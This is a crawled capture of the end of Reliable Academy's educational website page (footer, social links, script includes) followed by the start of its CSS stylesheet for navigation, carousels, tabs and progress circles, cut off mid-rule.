		<a class="hover13" href="https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA/" target="_blank" title="Youtube | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="25" alt="Youtube | Reliable Academy"></a>

		<a class="hover13" href="https://api.whatsapp.com/send?phone=919222333999&text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about" target="_blank" title="Whatsapp | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>

		<a class="hover13" href="https://www.facebook.com/Reliableacademy/" target="_blank" title="Facebook | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>

    <a class="hover13" href="#" data-toggle="modal" data-target=".bd-example222-modal-lg" target="_blank" title="Invite a friend"><img src="https://reliableacademy.com/assets/new_website/images/invite.webp" width="25" alt="Invite a friend"></a>

	</div>

</div>



<div class="admissions" >

  <img src="https://reliableacademy.com/assets/images/icon-call-now.gif" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />

  <p>Call For Counselling</p>

  <h4><a href="tel:+919222333999">9222 333 999</a></h4>

</div>



<div class="bottomdiv hide  d-none d-sm-block d-lg-block d-md-block" id="footer" style="display: none !important;">

	<footer class="footer" style="background: #f80300 !important;padding: 0px!important;clear: both;position: fixed;bottom:0;left:0;z-index:10;" >

		<div class="row " id="copyright">

			<div class="col-md-12 text-center">

				<p style="font-size:14px;color:white;padding: 10px 0 0;">© 2021 <span style="font-size:14px;color:white;font-weight:600;">Reliable Academy Pvt. Ltd. All rights reserved.</span> | Live Visitors : <span style="font-size:14px;color:white;font-weight:600;" id="live_visitors">102</span> | Total Visitors : <span style="font-size:14px;color:white;font-weight:600;" id="total_visitors"></span></p>

			</div>

			<div class="clearfix"></div>

		</div>		

	</footer>

</div>

   

<script src="https://reliableacademy.com/assets/new_website/js/courses.js?1769159513"></script>

<script src="https://reliableacademy.com/assets/new_website/js/extra.js?1769159513"></script>

<script src="https://reliableacademy.com/assets/new_website/js/main.js?1769159513"></script>

<script src="https://reliableacademy.com/assets/new_website/js/Chart.js?1769159513"></script>

<script src="https://reliableacademy.com/assets/new_website/js/multiselect_dropdown.js?1769159513"></script>

<!-- <script src="https://reliableacademy.com/assets/new_website/js/jquery.timeago.js?1769159513"></script>  -->

<script src="https://reliableacademy.com/assets/new_website/js/common.js?1769159513"></script>



<script>

// window.onload = function () {

setTimeout(function(){

 document.getElementById('footer').classList.remove('hide');

 },200);

// }



var student_id =  $("#relsid").val();

$( "#followerDetails2" ).on( "click", function() {

    if(student_id !=null){

        window.location = "https://reliableacademy.com/followers/"+student_id;

    }else{

         window.location = "https://reliableacademy.com/login?rurl="+window.location.href;

    }

});



// window.onload = function () {

// 	setInterval(function () {

// 		let x = Math.floor((Math.random() * 100) + 100);

// 		document.getElementById("live_visitors").innerHTML = x;

// 	}, 5000);



// 	$.getJSON("https://api.ipify.org?format=json", function(data) {

//         var ip_address = data.ip;



//         $.ajax({

//             url:"https://reliableacademy.com/welcome/total_visitors",

//             method:"POST",

//             data:{ip_address:ip_address},

//             cache: false,

//             success:function(data) {

//                 if(data == '') {

//                     $('#total_visitors').html("1248971");

//                 } else {

//                     $('#total_visitors').html(parseInt(1248971)+parseInt(data));

//                 }

//             }

//         });

//     });

// }

</script>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reliableacademy.com/assets/new_website/css/style.css?1769159513
body_size: 50544
content:
html {
  scroll-behavior: smooth;
}
body {
	background: #dfe5eb;
	font-family: 'Roboto', sans-serif;
  background-image: url("../../images/education-bg.webp");
  background-attachment: fixed;
  background-blend-mode: overlay;
}
.form-inline {
  display: inline-block;
}
.navbar-header.col {
  padding: 0 !important;
}
.navbar {   
  background: #fff;
  padding-left: 16px;
  padding-right: 16px;
  border-bottom: 1px solid #d6d6d6;
  box-shadow: 0 0 4px rgba(0,0,0,.1);
}

.nav-link
{
    font-size: 18px;
  padding: 8px 5px !important;
  border-bottom: solid 2px #ffffff;
}
.navbar-light .navbar-nav .nav-link {
  color: #fff;
}
.nav-link img {
 
  width: 40px;
  height: 40px;
  margin: -9px 0;
  float: left;
  margin-right: 5px;
}

.search-box {
  position: relative;
} 
.search-box input {
  box-shadow: none;
  padding-right: 35px;
  border-radius: 3px !important;
  font-family: 'Roboto', sans-serif;
}
.search-box .input-group-addon {
  min-width: 35px;
  border: none;
  background: transparent;
  position: absolute;
  right: 0;
  z-index: 9;
  padding: 7px;
  height: 100%;
  font-family: 'Roboto', sans-serif;
}
.search-box i {
  color: #a0a5b1;
  font-size: 19px;
}
.navbar .nav-item i {
  font-size: 18px;
}
.navbar .dropdown-item i {
  font-size: 16px;
  min-width: 22px;
}
.navbar .nav-item.open > a {
  background: none !important;
}
.navbar .dropdown-menu {
  border-radius: 1px;
  border-color: #e5e5e5;
  box-shadow: 0 2px 8px rgba(0,0,0,.05);
}
.navbar .dropdown-menu a {
  color: #777;
  padding: 8px 20px;
  line-height: normal;
}
.navbar .dropdown-menu a:hover, .navbar .dropdown-menu a:active {
  color: #333;
} 
.navbar .dropdown-item .material-icons {
  font-size: 21px;
  line-height: 16px;
  vertical-align: middle;
  margin-top: -2px;
}
.navbar .badge {
  color: #fff;
  background: #f44336;
  font-size: 11px;
  border-radius: 20px;
  position: absolute;
  min-width: 10px;
  padding: 4px 6px 0;
  min-height: 18px;
  top: 5px;
}
.navbar a.notifications, .navbar a.messages {
  position: relative;
  margin-right: 10px;

}

.navbar a.notifications i {
  color: #fff;
  
}
.navbar a.messages {
  margin-right: 20px;
}
.navbar a.notifications .badge {
  margin-left: -8px;
}
.navbar a.messages .badge {
  margin-left: -4px;
} 
.navbar .active a, .navbar .active a:hover, .navbar .active a:focus {
  background: transparent !important;
}
@media (min-width: 1200px){
  .form-inline .input-group {
    width: 300px;
    margin-left: 30px;
  }
}
@media (max-width: 1199px){
  .form-inline {
    display: block;
    margin-bottom: 10px;
  }
  .input-group {
    width: 100%;
  }
}
/**/

.sidepanel  {
  width: 150px;
  position: fixed;
  z-index: 1;
  height: 100vh;
  top: 0;
  left: 0;
  background-color: #fff;
  overflow-x: hidden;
  /*transition: 0.5s;*/
  /*transition: 0.0s;*/
  padding-top: 0px;
  font-family: 'Roboto', sans-serif;
}

.sidepanel a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 13px;
  color: #000;
  display: block;
  /*transition: 0.3s;*/
}

.sidepanel a:hover {
  color: #f1f1f1;
}

.sidepanel .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
}

.openbtn {
  font-size: 25px;
  cursor: pointer;
  background-color: #fd1719;
  color: white;
padding: 0px 0px;
  border: none;
  margin-left: -10px;
}

.openbtn:hover {
  background-color:#fd1719;
}



.templatemo_menu {
  width: 219px;
  /*top:0;*/
  padding: 0;
 
  position: fixed;
  /*z-index: 99999;*/

}

.templatemo_menu ul {
  list-style-type: none;
  /*padding: 150;*/
  margin: 0;
  width: 300px;
  /*height: 350px;
  overflow-y: scroll;*/
}

.templatemo_menu li a {
  display: block;
  /*height: 45px;*/
  padding: 8px 30px 8px 30px;
  margin: 7px 0 0 0;
  color: gray;
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  background: #fff; 
  text-decoration:none;
  border-radius: 6px;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
  /*box-shadow: 2px 2px 2px grey;*/
}

.templatemo_menu li a img{margin-right: 10px;vertical-align: middle;}

.templatemo_menu li a:hover, .templatemo_menu li current {
    
  text-decoration:none;
  color: #fff;
  background-color:red;}




.header .user-image {
    float: left;
    width: 60px;
    height: 60px;
    /*width: 50px;*/
    /*height: 45px;*/
    border-radius: 50%;
    
}





  /**/
  .mainsection
  {
  	background: #fff;
  	height: 100vh;
  	width: 100%;
  	border-top-left-radius: 15px;
  	border-top-right-radius: 15px;
  }

  /*slider*/
.carousel-inner
{
	border: 1 solid;
}
  


/*tabs*/

.tabbable-line > .nav-tabs {
  border: none;
  margin: 0px;
}
.tabbable-line > .nav-tabs > li {
  margin-right: 2px;
  padding: 5px;

  
}
.tabbable-line > .nav-tabs > li > a {
  border: 0;
  margin-right: 0;
  color: #737373;
  padding: 20px;
}
.tabbable-line > .nav-tabs > li > a > i {
  color: #a6a6a6;
}
.tabbable-line > .nav-tabs > li.open, .tabbable-line > .nav-tabs > li:hover {
  border-bottom: 4px solid #fbcdcf;
}
.tabbable-line > .nav-tabs > li.open > a, .tabbable-line > .nav-tabs > li:hover > a {
  border: 0;
  background: none !important;
  color: #333333;
}
.tabbable-line > .nav-tabs > li.open > a > i, .tabbable-line > .nav-tabs > li:hover > a > i {
  color: #a6a6a6;
}
.tabbable-line > .nav-tabs > li.open .dropdown-menu, .tabbable-line > .nav-tabs > li:hover .dropdown-menu {
  margin-top: 0px;
}
.tabbable-line > .nav-tabs > li.active {
  border-bottom: 4px solid #f3565d;
  position: relative;
  list-style: none;
}
.tabbable-line > .nav-tabs > li.active > a {
  border: 0;
  color: #333333;

}
.tabbable-line > .nav-tabs > li.active > a > i {
  color: #404040;
}
.tabbable-line > .tab-content {
  margin-top: -3px;
  background-color: #fff;
  border: 0;
  border-top: 1px solid #eee;
  padding: 15px 0;
}
.portlet .tabbable-line > .tab-content {
  padding-bottom: 0;
}

/* Tabs panel */

.tab-pane
{
	 border-radius: 25px;
	 margin-bottom: 10px;	
}
.tabbable-panel {

  border:0px solid #eee;
  padding: 15px;
  background: #fff;
  border-top-left-radius: 25px;
  border-top-right-radius: 25px;
 
  
}


/**/

.carousel {
	margin: 30px auto 50px;
	padding: 20 80px;
}
.carousel .carousel-item {
	text-align: center;
	overflow: hidden;
}
.carousel .carousel-item h5 {
	font-family: 'Roboto', sans-serif;
}
.carousel .carousel-item img {
    height :auto;
	max-width: 100%;
	display: inline-block;
	border-radius: 0;

}
.carousel .thumb-wrapper .img-box img {
  border-radius: 15px;
}
.carousel .carousel-item .btn {
	border-radius: 25;
	font-size: 12px;
	font-weight: bold;
	border: none;
	background: #fd1719;
	margin-top: 5px;
	margin: 5px;
}
/*.carousel .carousel-item .btn:hover {
	background: #8c5bff;
}
*/
.carousel-indicators{z-index: 1 !important;}


.carousel .thumb-wrapper {
  height: 300px;
	margin: 10px;
	text-align: left;
	background: #fff;
	box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);
  /*box-shadow: rgba(67, 71, 85, 0.27) 0px 0px 0.25em, rgba(90, 125, 188, 0.05) 0px 0.25em 1em;*/
	border-radius: 15px; 
	margin-left:2px;
	margin-right:2px;
	
}
.carousel .thumb-content {
	padding: 12px;
	font-size: 10px;
}

.carousel .thumb-content h4{
	font-size: 14px;
  color:#000;


}

.carousel-control-prev 
{
	margin-left: -50px;
}
.carousel-control-prev, .carousel-control-next {
	height: 44px;
	width: 44px;
	background: none;	
	margin: auto 0;
	border-radius: 50%;
	padding: 15px;
	margin-left: -50px;
	margin-right: -50px;
	box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px; 
}
.carousel-control-prev i, .carousel-control-next i {
	font-size: 36px;
	position: absolute;
	top: 50%;
	display: inline-block;
	margin: -19px 0 0 0;
	z-index: 5;
	left: 0;
	right: 0;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: none;
	font-weight: bold;
	
}
.carousel-control-prev i {
	margin-left: -3px;
}
.carousel-control-next i {
	margin-right: -3px;
}
.carousel-indicators {
	bottom: -15px;
	
}
.carousel-indicators li, .carousel-indicators li.active {
	width: 10px;
	height: 10px;
	border-radius: 50%;
	margin: 4px;
	border: none;
  opacity: 1;
}
.carousel-indicators li {	
	background: #dfe5eb;
}
.carousel-indicators li.active {	
	background: #f90404;
  width: 30px;
  border-radius: 10px;
}*/


.carousel-indicators .owl-dots  li.active {  
  background: #d9172e;
  width:30px;

  }




/**/

.mpsc_section
{
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: 'Roboto', sans-serif;

}

.mpsc_couses h5
{
    font-size: 20px;
    font-weight: bold;
    font-family: 'Roboto', sans-serif;
    color: #000;
}

.seeall a
{
    
    float: right;
    font-family: 'Roboto', sans-serif;
    color:gray;
    font-size: 14px;
}


/*mpsc live lecture*/

.mpsc_livelecture
{
  margin:15px;
  padding:15px;
}

.mpsc_livelecture h4
{
  font-size: 12px;
  color: #000;
  font-weight: bold;
}

.mpsc_livelecture a
{
  margin-right:  15px;
}


.mpsc_livelecture h5
{
  font-size: 12px;
  margin-left: 00px;
  color: #000;
  font-weight: bold;
  margin-top: 0px;
}




.foundation_courses
{
  background: #fff;
  border:none;
  
}

/*star-rating*/
.checked {
  color: orange;
}


/**/
.nav-tabs .nav-link.active {
    font-weight:bold;
    background-color: transparent;
    border-bottom:3px solid #dd0000;
    border-right: none;
    border-left: none;
    border-top: none;
    background: #dd0000 !important;
    color: #ffffff !important;
}


.caption-1 figcaption {
  position: absolute;
  bottom: 0;
  right: 0;
}





h4 {
  font-family: 'Roboto', sans-serif;
  margin: 0;
  font-weight: 400;
  padding: 0;
  color: #363940;
}
a {
  color: #716f6f;
}  
.footer-big {
  padding: 50px 0 10px 0;
  border-top: solid red 10px;
}
.footer-big .footer-widget {
  margin-bottom: 40px;


}
.footer--light {
  background: #e7e8ed;
}
.footer-big .footer-menu ul li a,
.footer-big p,
.footer-big ul li {
  color: #A19A92;
}
.footer-menu {
  padding-left: 48px;
}
.footer-menu ul li a {
  font-size: 12px;
  line-height: 32px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.footer-menu ul li a:hover {
  color: #ce1a19;
} 
.footer-widget-title {
  
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: bold;
  color: #000;
 
  /*border-bottom: 1px solid red;*/
 

}
.mini-footer {
  background-color:  #f3f2f0;
  text-align: center;
  padding: 15px 0px;
  margin-top:15px;
   margin-bottom:15px;
}


.mini-footer p {
  margin: 10;
 
  font-size: 12px;
  color: #000;
}
.mini-footer p a {
  color: #ce1a19;
  font-weight: 500;
}
.mini-footer p a:hover {
  color: #34bfa3;
}

.widget-about p {
  
  font-size: 12px;
}
.widget-about .contact-details {
  margin: 10px 0 0 0;
}
.widget-about .contact-details li {
  margin-bottom: 10px;
}
.widget-about .contact-details li:last-child {
  margin-bottom: 0;
}
.widget-about .contact-details li i {
  padding-right: 10px;
  color:#333;
}
.widget-about .contact-details li a {
  color: #000;
  font-size: 12px;
}
@media (max-width: 991px) {
  .footer-menu {
    padding-left: 0;
  }
  .widget-about img {
    max-width: 50%;
  }
}


a.btn-social,
.btn-social
{
    border-radius: 50%;
    color: #ffffff !important;
    display: inline-block;
    height: 54px;
    line-height: 54px;
    margin: 8px 4px;
    text-align: center;
    text-decoration: none;
    transition: background-color .3s;
    webkit-transition: background-color .3s;
    width: 54px;
}

.btn-social .fa,.btn-social i
{
    backface-visibility: hidden;
    moz-backface-visibility: hidden;
    ms-transform: scale(1);
    o-transform: scale(1);
    transform: scale(1);
    transition: all .25s;
    webkit-backface-visibility: hidden;
    webkit-transform: scale(1);
    webkit-transition: all .25s;
}
.btn-social:hover,.btn-social:focus
{
    color: #fff;
    outline: none;
    text-decoration: none;
}
.btn-social:hover .fa,.btn-social:focus .fa,.btn-social:hover i,.btn-social:focus i
{
    ms-transform: scale(1.3);
    o-transform: scale(1.3);
    transform: scale(1.3);
    webkit-transform: scale(1.3);
}
.btn-social.btn-xs
{
    font-size: 9px;
    height: 24px;
    line-height: 13px;
    margin: 6px 2px;
    width: 24px;
}
.btn-social.btn-sm
{
    font-size: 13px;
    height: 36px;
    line-height: 18px;
    margin: 6px 2px;
    width: 36px;
}
.btn-social.btn-lg
{
    font-size: 22px;
    height: 72px;
    line-height: 40px;
    margin: 10px 6px;
    width: 72px;
}

.btn-behance
{
    background-color: #1769ff;
}
.btn-behance:hover
{
    background-color: #4a8aff;
}
.btn-bitbucket
{
    background-color: #205081;
}








https://getcssscan.com/css-box-shadow-examples

https://www.cssportal.com/css3-box-shadow-generator/


a:hover,a:focus{
    outline: none;
    text-decoration: none;
}
.tab{ text-align: center; }
.tab .nav-tabs{
    /*display: inline-block;*/
    display: flex;
    border-bottom: none;
    position: relative;
}
.tab .nav-tabs li{
    margin-bottom: 0;
}
.tab .nav-tabs li a{
    display: block;
    padding: 20px;
    border: none;
    border-radius: 0;
    font-size: 17px;
    font-weight: 700;
    color: #444;
    margin-right: 0;
    text-align: center;
    z-index: 1;
    transition: all 0.3s ease 0s;
}
.tab .nav-tabs li a i{
    display: block;
    font-size: 40px;
    color: #00a6ff;
    margin-bottom: 15px;
}
.tab .nav-tabs li.active a,
.tab .nav-tabs li a:hover{
    border: none;
    background: transparent;
}
.tab .nav-tabs li a:before,
.tab .nav-tabs li a:after{
    content: "";
    width: 0;
    border-top: 3px solid #00a6ff;
    position: absolute;
    bottom: -1px;
    left: 0;
    transition: all 0.3s ease 0s;
}
.tab .nav-tabs li a:after{
    left: auto;
    right: 0;
}
.tab .nav-tabs li.active a:before,
.tab .nav-tabs li a:hover:before,
.tab .nav-tabs li.active a:after,
.tab .nav-tabs li a:hover:after{
    width: 50%;
}
.tab .tab-content{
    padding: 20px;
    margin-top: -5px;
    border-radius: 0 0 5px 5px;
    border-top: 1px solid #d7d6d6;
    font-size: 15px;
    color: #757575;
    line-height: 30px;
}
.tab .tab-content h3{
    font-size: 24px;
    margin-top: 0;
}
@media only screen and (max-width: 479px){
    .tab .nav-tabs li{
        width: 100%;
        text-align: center;
        margin-bottom: 5px;
    }
    .tab .nav-tabs li a,
    .tab .nav-tabs li a:hover{ border-bottom: 1px solid #dfdfdf; }
    .tab .tab-content{ border-top: none; }
}



.progress-circle {
   font-size: 20px;
   margin: 20px;
   position: relative; /* so that children can be absolutely positioned */
   padding: 0;
   width: 5em;
   height: 5em;
   background-color: #F2E9E1; 
   border-radius: 50%;
   line-height: 5em;
}

.progress-circle:after{
    border: none;
    position: absolute;
    top: 0.35em;
    left: 0.35em;
    text-align: center;
    display: block;
    border-radius: 50%;
    width: 4.3em;
    height: 4.3em;
    background-color: white;
    content: " ";
}
/* Text inside the control */
.progress-circle span {
    position: absolute;
    line-height: 5em;
    width: 5em;
    text-align: center;
    display: block;
    color: #53777A;
    z-index: 2;
}
.left-half-clipper { 
   /* a round circle */
   border-radius: 50%;
   width: 5em;
   height: 5em;
   position: absolute; /* needed for clipping */
   clip: rect(0, 5em, 5em, 2.5em); /* clips the whole left half*/ 
}
/* when p>50, don't clip left half*/
.progress-circle.over50 .left-half-clipper {
   clip: rect(auto,auto,auto,auto);
}
.value-bar {
   /*This is an overlayed square, that is made round with the border radius,
   then it is cut to display only the left half, then rotated clockwise
   to escape the outer clipping path.*/ 
   position: absolute; /*needed for clipping*/
   clip: rect(0, 2.5em, 5em, 0);
   width: 5em;
   height: 5em;
   border-radius: 50%;
   border: 0.45em solid #53777A; /*The border is 0.35 but making it larger removes visual artifacts */
   /*background-color: #4D642D;*/ /* for debug */
   box-sizing: border-box;
  
}
/* Progress bar filling the whole right half for values above 50% */
.progress-circle.over50 .first50-bar {
   /*Progress bar for the first 50%, filling the whole right half*/
   position: absolute; /*needed for clipping*/
   clip: rect(0, 5em, 5em, 2.5em);
   background-color: #53777A;
   border-radius: 50%;
   width: 5em;
   height: 5em;
}
.progress-circle:not(.over50) .first50-bar{ display: none; }


/* Progress bar rotation position */
.progress-circle.p0 .value-bar { display: none; }
.progress-circle.p1 .value-bar { transform: rotate(4deg); }
.progress-circle.p2 .value-bar { transform: rotate(7deg); }
.progress-circle.p3 .value-bar { transform: rotate(11deg); }
.progress-circle.p4 .value-bar { transform: rotate(14deg); }
.progress-circle.p5 .value-bar { transform: rotate(18deg); }
.progress-circle.p6 .value-bar { transform: rotate(22deg); }
.progress-circle.p7 .value-bar { transform: rotate(25deg); }
.progress-circle.p8 .value-bar { transform: rotate(29deg); }
.progress-circle.p9 .value-bar { transform: rotate(32deg); }
.progress-circle.p10 .value-bar { transform: rotate(36deg); }
.progress-circle.p11 .value-bar { transform: rotate(40deg); }
.progress-circle.p12 .value-bar { transform: rotate(43deg); }
.progress-circle.p13 .value-bar { transform: rotate(47deg); }
.progress-circle.p14 .value-bar { transform: rotate(50deg); }
.progress-circle.p15 .value-bar { transform: rotate(54deg); }
.progress-circle.p16 .value-bar { transform: rotate(58deg); }
.progress-circle.p17 .value-bar { transform: rotate(61deg); }
.progress-circle.p18 .value-bar { transform: rotate(65deg); }
.progress-circle.p19 .value-bar { transform: rotate(68deg); }
.progress-circle.p20 .value-bar { transform: rotate(72deg); }
.progress-circle.p21 .value-bar { transform: rotate(76deg); }
.progress-circle.p22 .value-bar { transform: rotate(79deg); }
.progress-circle.p23 .value-bar { transform: rotate(83deg); }
.progress-circle.p24 .value-bar { transform: rotate(86deg); }
.progress-circle.p25 .value-bar { transform: rotate(90deg); }
.progress-circle.p26 .value-bar { transform: rotate(94deg); }
.progress-circle.p27 .value-bar { transform: rotate(97deg); }
.progress-circle.p28 .value-bar { transform: rotate(101deg); }
.progress-circle.p29 .value-bar { transform: rotate(104deg); }
.progress-circle.p30 .value-bar { transform: rotate(108deg); }
.progress-circle.p31 .value-bar { transform: rotate(112deg); }
.progress-circle.p32 .value-bar { transform: rotate(115deg); }
.progress-circle.p33 .value-bar { transform: rotate(119deg); }
.progress-circle.p34 .value-bar { transform: rotate(122deg); }
.progress-circle.p35 .value-bar { transform: rotate(126deg); }
.progress-circle.p36 .value-bar { transform: rotate(130deg); }
.progress-circle.p37 .value-bar { transform: rotate(133deg); }
.progress-circle.p38 .value-bar { transform: rotate(137deg); }
.progress-circle.p39 .value-bar { transform: rotate(140deg); }
.progress-circle.p40 .value-bar { transform: rotate(144deg); }
.progress-circle.p41 .value-bar { transform: rotate(148deg); }
.progress-circle.p42 .value-bar { transform: rotate(151deg); }
.progress-circle.p43 .value-bar { transform: rotate(155deg); }
.progress-circle.p44 .value-bar { transform: rotate(158deg); }
.progress-circle.p45 .value-bar { transform: rotate(162deg); }
.progress-circle.p46 .value-bar { transform: rotate(166deg); }
.progress-circle.p47 .value-bar { transform: rotate(169deg); }
.progress-circle.p48 .value-bar { transform: rotate(173deg); }
.progress-circle.p49 .value-bar { transform: rotate(176deg); }
.progress-circle.p50 .value-bar { transform: rotate(180deg); }
.progress-circle.p51 .value-bar { transform: rotate(184deg); }
.progress-circle.p52 .value-bar { transform: rotate(187deg); }
.progress-circle.p53 .value-bar { transform: rotate(191deg); }
.progress-circle.p54 .value-bar { transform: rotate(194deg); }
.progress-circle.p55 .value-bar { transform: rotate(198deg); }
.progress-circle.p56 .value-bar { transform: rotate(202deg); }
.progress-circle.p57 .value-bar { transform: rotate(205deg); }
.progress-circle.p58 .value-bar { transform: rotate(209deg); }
.progress-circle.p59 .value-bar { transform: rotate(212deg); }
.progress-circle.p60 .value-bar { transform: rotate(216deg); }
.progress-circle.p61 .value-bar { transform: rotate(220deg); }
.progress-circle.p62 .value-bar { transform: rotate(223deg); }
.progress-circle.p63 .value-bar { transform: rotate(227deg); }
.progress-circle.p64 .value-bar { transform: rotate(230deg); }
.progress-circle.p65 .value-bar { transform: rotate(234deg); }
.progress-circle.p66 .value-bar { transform: rotate(238deg); }
.progress-circle.p67 .value-bar { transform: rotate(241deg); }
.progress-circle.p68 .value-bar { transform: rotate(245deg); }
.progress-circle.p69 .value-bar { transform: rotate(248deg); }
.progress-circle.p70 .value-bar { transform: rotate(252deg); }
.progress-circle.p71 .value-bar { transform: rotate(256deg); }
.progress-circle.p72 .value-bar { transform: rotate(259deg); }
.progress-circle.p73 .value-bar { transform: rotate(263deg); }
.progress-circle.p74 .value-bar { transform: rotate(266deg); }
.progress-circle.p75 .value-bar { transform: rotate(270deg); }
.progress-circle.p76 .value-bar { transform: rotate(274deg); }
.progress-circle.p77 .value-bar { transform: rotate(277deg); }
.progress-circle.p78 .value-bar { transform: rotate(281deg); }
.progress-circle.p79 .value-bar { transform: rotate(284deg); }
.progress-circle.p80 .value-bar { transform: rotate(288deg); }
.progress-circle.p81 .value-bar { transform: rotate(292deg); }
.progress-circle.p82 .value-bar { transform: rotate(295deg); }
.progress-circle.p83 .value-bar { transform: rotate(299deg); }
.progress-circle.p84 .value-bar { transform: rotate(302deg); }
.progress-circle.p85 .value-bar { transform: rotate(306deg); }
.progress-circle.p86 .value-bar { transform: rotate(310deg); }
.progress-circle.p87 .value-bar { transform: rotate(313deg); }
.progress-circle.p88 .value-bar { transform: rotate(317deg); }
.progress-circle.p89 .value-bar { transform: rotate(320deg); }
.progress-circle.p90 .value-bar { transform: rotate(324deg); }
.progress-circle.p91 .value-bar { transform: rotate(328deg); }
.progress-circle.p92 .value-bar { transform: rotate(331deg); }
.progress-circle.p93 .value-bar { transform: rotate(335deg); }
.progress-circle.p94 .value-bar { transform: rotate(338deg); }
.progress-circle.p95 .value-bar { transform: rotate(342deg); }
.progress-circle.p96 .value-bar { transform: rotate(346deg); }
.progress-circle.p97 .value-bar { transform: rotate(349deg); }
.progress-circle.p98 .value-bar { transform: rotate(353deg); }
.progress-circle.p99 .value-bar { transform: rotate(356deg); }
.progress-circle.p100 .value-bar { transform: rotate(360deg); }



/**Floating**/

.floating .tab-wrap .nav-tabs {
    padding: 00px;
    border: none;
    background: #f9ebeb;
    
}

.floating .tab-wrap .nav-tabs .nav-item {
    /*margin: 0;*/
    width: 33.33%;
    text-align: center;
    /*padding: 15px;*/
    padding: 10px;

}

.floating .tab-wrap .nav-tabs .nav-item a {
    color: #000;
    font-weight: 400;
    font-size: 14px;
    border: none;
    /*padding-left: 35px;*/
    /*padding-right: 35px;*/
    padding-left: 10px;
    padding-right: 10px;
    opacity: 1;
    background: #fff;
    
   

}

.floating .tab-wrap .nav-tabs .nav-item a.active {
    background: #f4110b;
    border-radius: 5px;
    box-shadow: 0 0 10px #32429591;
    color: #fff;
}

.floating .tab-wrap .nav-tabs .nav-item a i {
    margin: 0 5px 0 0;

}

/*Floating H*/

.floatingH-tab-wrap .tab-content {
    padding: 70px 20px 30px 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    margin-top: -40px;
}

.floatingH-tab-wrap .tab-head {
    
    position: relative;
    z-index: 1;
}


/**Pills Tabs - Horizontal**/

.pillsH-tab-wrap .tab-head {
    padding: 10px;
}

.pillsH-tab-wrap .tab-head .nav-tabs {
    border: none;
}

.pillsH-tab-wrap .tab-head .nav-tabs .nav-item {
    margin: 0;
    width: 33.33%;
    text-align: center;
}

.pillsH-tab-wrap .tab-head .nav-tabs .nav-item a {
    color: #666666;
    font-weight: 400;
    font-size: 18px;
    border: none;
    padding-left: 35px;
    padding-right: 35px;
    opacity: 1;
    border-radius: 5px;
}

.pillsH-tab-wrap .tab-head .nav-tabs .nav-item a.active {
    background: #2bbbad;
    color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.pillsH-tab-wrap .tab-head .nav-tabs .nav-item a i {
    margin-right: 5px;
}

.pillsH-tab-wrap .tab-content {
    padding: 30px 20px 30px 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

/**Pills Tabs - Horizontal Ends**/


.progress {
height: 20px;
margin-bottom: 20px;
overflow: hidden;
background-color: #f5f5f5;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
}
.progress {
background-image: -webkit-gradient(linear,left 0,left 100%,from(#ebebeb),to(#f5f5f5));
background-image: -webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);
background-image: -moz-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);
background-image: linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb',endColorstr='#fff5f5f5',GradientType=0);
}
.progress {
height: 12px;
background-color: #ebeef1;
background-image: none;
box-shadow: none;
}
.progress-bar {
float: left;
width: 0;
height: 100%;
font-size: 12px;
line-height: 20px;
color: #fff;
text-align: center;
background-color: #428bca;
-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
-webkit-transition: width .6s ease;
transition: width .6s ease;
}
.progress-bar {
background-image: -webkit-gradient(linear,left 0,left 100%,from(#428bca),to(#3071a9));
background-image: -webkit-linear-gradient(top,#428bca 0,#3071a9 100%);
background-image: -moz-linear-gradient(top,#428bca 0,#3071a9 100%);
background-image: linear-gradient(to bottom,#428bca 0,#3071a9 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca',endColorstr='#ff3071a9',GradientType=0);
}
.progress-bar {
box-shadow: none;
border-radius: 10px;
background-color: #0090D9;
background-image: none;
-webkit-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.150, 0.860);
-moz-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.150, 0.860);
-ms-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.150, 0.860);
-o-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.150, 0.860);
transition: all 1000ms cubic-bezier(0.785, 0.135, 0.150, 0.860);
-webkit-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
-moz-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
-ms-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
-o-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
}
.progress-bar-success {
